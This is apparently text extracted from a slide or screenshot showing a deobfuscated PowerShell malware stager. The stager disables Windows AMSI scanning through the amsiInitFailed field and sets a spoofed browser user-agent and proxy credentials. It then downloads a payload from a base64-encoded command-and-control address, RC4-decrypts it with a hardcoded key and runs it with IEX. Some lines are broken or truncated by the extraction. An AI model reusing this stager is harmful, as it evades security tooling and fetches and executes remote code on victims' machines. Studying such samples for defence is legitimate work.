 WwAwAC4ALgAzAF0AOwAkAEQAYQBUAEEAPQAkAGQAQQBUAEEAWwA0AC4ALgAkAEQAYQBUAEEALgBMAEUAbgBHAHQ
BdADsALQBKAE8AaQBOAFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAQQB0AGEAIAAoACQASQBWACsAJ
ACkAKQB8AEkARQBYAA==
ABC 5177 1 Raw Bytes
Output
OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=[Ref].AsSEMBly.GeTTyPe('System.Management.Au
ation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,Static').SEtVALue($NU
$tRUe);};[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';
$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8A
xADAALgAxADAALgAxADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);
$7a6Ed.PROxY=[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;
$K=[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R={$D,
$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],
$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
BxoR$S[($S[$I]+$S[$H])%256]}};$7A6ed.HeADers.Add("Cookie","KuUzuid=VmeKV5dekg9y7k/
tlFFA8b2AaIs=");$Data=$7a6ed.DowNLoadDatA($SEr+$t);$iv=$DATA[0..3];$DaTA=$dATA[4..
$DaTA.LEnGtH];-JOiN[Char[]](& $R $dAta ($IV+$K))|IEX